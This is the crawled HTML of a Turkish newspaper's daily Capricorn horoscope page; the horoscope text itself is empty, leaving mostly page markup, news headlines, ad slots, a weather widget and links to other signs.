

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.egemengazetesi.com/burclar/oglak.html
body_size: 11107
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Günlük  Oğlak burç yorumu  - Oğlak Burcu Özellikleri  - Egemen Gazetesi Gerçeklerin Sesi</title>
	<meta name="description" content="Günlük burç yorumları sayfamız.  Oğlak özellikleri ve yorumları. Egemen Gazetesi Gerçeklerin Sesi" />
	<meta name="keywords" content="koc,boğa,ikizler,yengeç,aslan,başak,terazi,akrep,yay,oğlak,kova,balık, " />
    
     	<meta itemprop="name" content="" />
	<meta http-equiv="refresh" content="600" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.egemengazetesi.com/" />
    <link rel="shortcut icon" href="https://www.egemengazetesi.com/files/uploads/logo/e6baca76e1.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.egemengazetesi.com/rss.xml" />
	<link rel="stylesheet" href="https://www.egemengazetesi.com/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.egemengazetesi.com/theme/default/custom.css">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.egemengazetesi.com/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.egemengazetesi.com/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.egemengazetesi.com/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.egemengazetesi.com/theme/default/js/lazy.js"></script>
	<script src="https://www.egemengazetesi.com/theme/default/js/sticky.js"></script>
	<script src="https://www.egemengazetesi.com/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.egemengazetesi.com/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.egemengazetesi.com/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    


</head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#ff0000; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28602/erdogan-bolgemizde-terorun-devri-kapanmistir.html">Erdoğan: Bölgemizde terörün devri kapanmıştır</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28601/dev-projeler-bir-bir-aciklandi-2026-sivasin-atilim-yili-olacak.html">Dev Projeler bir bir açıklandı: 2026 Sivas’ın atılım yılı olacak</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28600/altin-rekor-seviyede.html">Altın rekor seviyede</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28599/37-ilde-siber-suc-sebekelerine-operasyon.html">37 ilde siber suç şebekelerine operasyon</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28598/motorine-zam-geliyor.html">Motorine zam geliyor</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28597/erdogan-turkiye-artik-takip-edilen-bir-havacilik-ulkesi.html">Erdoğan: Türkiye artık takip edilen bir havacılık ülkesi</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28596/bahceliden-suriye-icin-8-maddelik-yol-haritasi.html">Bahçeli'den Suriye için 8 maddelik yol haritası</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28595/yipranma-payina-yeni-meslekler-eklendi-erken-emeklilik-mumkun.html">Yıpranma payına yeni meslekler eklendi, erken emeklilik mümkün!</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28594/temu-kararinda-geri-adim.html">TEMU kararında geri adım</a></div>	
								<div class="item"><a href="https://www.egemengazetesi.com/haber/28593/meb-verilerine-gore-ortalama-ozel-okul-ucreti-aciklandi.html">MEB verilerine göre ortalama özel okul ücreti açıklandı</a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.egemengazetesi.com/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.egemengazetesi.com/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.egemengazetesi.com/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.egemengazetesi.com/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.egemengazetesi.com/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.egemengazetesi.com/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.egemengazetesi.com/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.egemengazetesi.com/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/gundem/">Gündem</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/politika/">Politika</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/dunya/">Dünya</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/spor/">Spor</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/magazin/">Magazin</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/kultur-sanat/">Kültür-Sanat</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/salk/">Sağlık</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.egemengazetesi.com/haberler/ekonomi/">Ekonomi</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.egemengazetesi.com/yazarlar/">YAZARLAR</a></li>	        <li class="nav-item"><a class="nav-link new_window" href="https://www.egemengazetesi.com/galeriler/">GALERİ</a></li>            <li class="nav-item"><a class="nav-link new_window" href="https://www.egemengazetesi.com/videolar/">VİDEO</a></li>      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/bolgesel/">Bölgesel</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/3-sayfa/">3. Sayfa</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/teknoloji/">Teknoloji</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/emlak/">Emlak</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/cumhuriyet-universitesi-haberleri/">Cumhuriyet Üniversitesi Haberleri</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/stanbul/">İstanbul</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/turizm/">Turizm</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/sivas/">Sivas</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/k-olimpiyatlar/">Kış Olimpiyatları</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/sektorel/">Sektörel</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/yaz-olimpiyatlar/">Yaz Olimpiyatları</a>                                    
      	<a class="dropdown-item" href="https://www.egemengazetesi.com/haberler/sivas-bilim-ve-teknoloji-universitesi/">Sivas Bilim ve Teknoloji Üniversitesi</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.egemengazetesi.com/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.egemengazetesi.com/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.egemengazetesi.com/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.egemengazetesi.com/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.egemengazetesi.com/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>                    
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.egemengazetesi.com/"><img  src="https://www.egemengazetesi.com/files/uploads/logo/88ce9155c0.png" alt="Egemen Gazetesi Gerçeklerin Sesi"></a>
    
    <div class="advert_72890"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1488039925122715"
     crossorigin="anonymous"></script>
<!-- Egemen Logo Yanı Yeni1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1488039925122715"
     data-ad-slot="9544446788"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.egemengazetesi.com/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option selected="selected"  value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "sivas";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('20 OCAK Salı')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><a href="" target="_blank" title=""><img src="https://www.egemengazetesi.com/files/uploads/advert/1763564713-25aa961ae4f540c85bb4.png" width="1020" height="150" alt="Advert" border="0" /></a> 
<a href="" target="_blank" title=""><img src="https://www.egemengazetesi.com/files/uploads/advert/1760453185-accfd6b35b61de9670d5.jpg" width="1020" height="150" alt="Advert" border="0" /></a> 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1488039925122715"
     crossorigin="anonymous"></script>
<!-- egemenbaş -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1488039925122715"
     data-ad-slot="5061761627"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>



<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1488039925122715"
     crossorigin="anonymous"></script>
<!-- Sivastanbul Blok -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1488039925122715"
     data-ad-slot="2276330858"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <div class="advert_header" style="margin-left:1050px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1488039925122715"
     crossorigin="anonymous"></script>
<!-- Sivastanbul Blok -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1488039925122715"
     data-ad-slot="2276330858"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

		   <style>
.burclar_detail{}
.burclar_detail ul{ margin:0px; padding:0px;}
.burclar_detail ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #ccc; padding-bottom:5px;}
.burclar_detail ul li .name{ text-align:center;}
.burclar_detail ul li img{ width:113px; height:auto;}</style>
   
   <div class="page-left">
<div class="singular_page">
	<div class="left_column">
             <div class="content_inner">
             
                                                
  <h1 class="module_title border_bottom_left_red"></h1>                                               
           
             
   
              
  
                                    <div class="post_details" style="font-size:16px;">
                                    
                                    <div class="advert_x_detail"><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1488039925122715"
     data-ad-slot="6131545880"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </div>
                             
                                    
                                                                           </div>
                                    
                                    <div class="clearfix"></div>


<div class="module_title border_bottom_left_red" style="margin-top:50px !important">DİĞER BURÇLARIN GÜNLÜK YORUMLARI</div>

                                    
<div class="burclar_detail">
 <ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/koc.png" alt="Koç Burcu"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/boga.png" alt="Boğa Burcu"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/aslan.png" alt="Aslan Burcu"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/basak.png" alt="Başak Burcu"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/terazi.png" alt="Terazi Burcu"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/akrep.png" alt="Akrep Burcu"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/yay.png" alt="Yay Burcu"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/kova.png" alt="Kova Burcu"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.egemengazetesi.com/theme/default/images/burclar/balik.png" alt="Balık Burcu"></a>
</li>

</ul>
</div>
                                    
                                </div>
                                
                            </div>
                        </div>
        
        
        
        
        
        </div>
        
        <div class="page-right">
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.egemengazetesi.com/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/798/felek-ve-insan.html"><img src="https://www.egemengazetesi.com/files/uploads/user/0066fdca207700676998c29bf2b68f4d-6a7b1193ccfb9afa1300.jpg" class="image" width="60" height="60" alt="Selim YILDIZ"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/798/felek-ve-insan.html" class="name new_window">Selim YILDIZ</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/798/felek-ve-insan.html" class="title new_window">FELEK VE İNSAN</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/797/guzel-islerin-golgesine-dusmeyen-bir-universite-icin.html"><img src="https://www.egemengazetesi.com/files/uploads/user/5c4e183170.jpg" class="image" width="60" height="60" alt="Oğuz Demirkaya "></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/797/guzel-islerin-golgesine-dusmeyen-bir-universite-icin.html" class="name new_window">Oğuz Demirkaya </a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/797/guzel-islerin-golgesine-dusmeyen-bir-universite-icin.html" class="title new_window">Güzel işlerin gölgesine düşmeyen bir Üniversite için…</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/796/allah-kimseyi-devletsiz-birakmasin.html"><img src="https://www.egemengazetesi.com/files/uploads/user/ccc863f174148435779beb70c4596f46-e9995b3c879c2098d8fe.jpeg" class="image" width="60" height="60" alt="Çigdem KILIÇ"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/796/allah-kimseyi-devletsiz-birakmasin.html" class="name new_window">Çigdem KILIÇ</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/796/allah-kimseyi-devletsiz-birakmasin.html" class="title new_window">ALLAH KİMSEYİ DEVLETSİZ BIRAKMASIN</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/794/17-ekim-dunya-astsubaylar-gunu.html"><img src="https://www.egemengazetesi.com/files/uploads/user/191f8f858acda435ae0daf994e2a72c2-17de25ddb047c1f20304.jpeg" class="image" width="60" height="60" alt="Erkan İLTER"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/794/17-ekim-dunya-astsubaylar-gunu.html" class="name new_window">Erkan İLTER</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/794/17-ekim-dunya-astsubaylar-gunu.html" class="title new_window">17 Ekim Dünya Astsubaylar Günü</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/792/hata-bizim-gunah-bizim-suc-bizim.html"><img src="https://www.egemengazetesi.com/files/uploads/user/80952304a2.png" class="image" width="60" height="60" alt="Kürsat TECEL"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/792/hata-bizim-gunah-bizim-suc-bizim.html" class="name new_window">Kürsat TECEL</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/792/hata-bizim-gunah-bizim-suc-bizim.html" class="title new_window">Hata bizim, günah bizim, suç bizim..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/787/hilm-i-siyaset.html"><img src="https://www.egemengazetesi.com/files/uploads/user/6abcbe7438.PNG" class="image" width="60" height="60" alt="Mehmet Ercan İLTER"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/787/hilm-i-siyaset.html" class="name new_window">Mehmet Ercan İLTER</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/787/hilm-i-siyaset.html" class="title new_window">(H)İLM-İ SİYASET</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/785/atsan-ataman-tutsan-tutaman.html"><img src="https://www.egemengazetesi.com/files/uploads/user/912ba190e3.jpg" class="image" width="60" height="60" alt="Editör Kösesi"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/785/atsan-ataman-tutsan-tutaman.html" class="name new_window">Editör Kösesi</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/785/atsan-ataman-tutsan-tutaman.html" class="title new_window">ATSAN ATAMAN TUTSAN TUTAMAN</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/706/muhsin-baskan.html"><img src="https://www.egemengazetesi.com/files/uploads/user/0e42907936.jpg" class="image" width="60" height="60" alt="Metin BOSNAK"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/706/muhsin-baskan.html" class="name new_window">Metin BOSNAK</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/706/muhsin-baskan.html" class="title new_window">MUHSİN BAŞKAN</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/761/teke.html"><img src="https://www.egemengazetesi.com/files/uploads/user/bd23ff4296.jpg" class="image" width="60" height="60" alt="Bizim Üniversiteli Neyzenler"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/761/teke.html" class="name new_window">Bizim Üniversiteli Neyzenler</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/761/teke.html" class="title new_window">TEKE</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.egemengazetesi.com/kose-yazisi/739/fitil-ateslendi-ucuna-geldi.html"><img src="https://www.egemengazetesi.com/files/uploads/user/ea1b5c3616.jpg" class="image" width="60" height="60" alt="Denizalp Demirkaya"></a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/739/fitil-ateslendi-ucuna-geldi.html" class="name new_window">Denizalp Demirkaya</a>
			<a href="https://www.egemengazetesi.com/kose-yazisi/739/fitil-ateslendi-ucuna-geldi.html" class="title new_window">FİTİL ATEŞLENDİ UÇUNA GELDİ…</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.egemengazetesi.com/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
